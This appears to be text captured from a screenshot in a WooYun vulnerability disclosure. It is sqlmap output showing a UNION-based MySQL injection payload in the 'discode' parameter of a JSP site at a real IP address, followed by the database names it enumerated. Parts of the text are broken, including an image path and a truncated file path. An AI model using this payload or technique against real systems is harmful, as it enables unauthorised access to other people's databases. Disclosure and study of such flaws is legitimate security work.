 C:\Windows\system32\cmd.exe
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: discode=370602' UNION ALL SELECT NULL,NULL,CONCAT(
74734951506d424f54,0x7171737871),NULL,NULL,NULL,NULL#&statype=D
---
[23:34:50] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[23:34:50] [INFO] fetching database names
available databases [6]:
[*] information_schema
[*] inspection
[*] mysql
[*] supervise
[*] test
[*] testsupervise
[23:34:50] [INFO] fetched data logged to text files under 'C:\Us
p\output\221.0.92.70'
[*] shutting down at 23:34:50
www.wooyun.org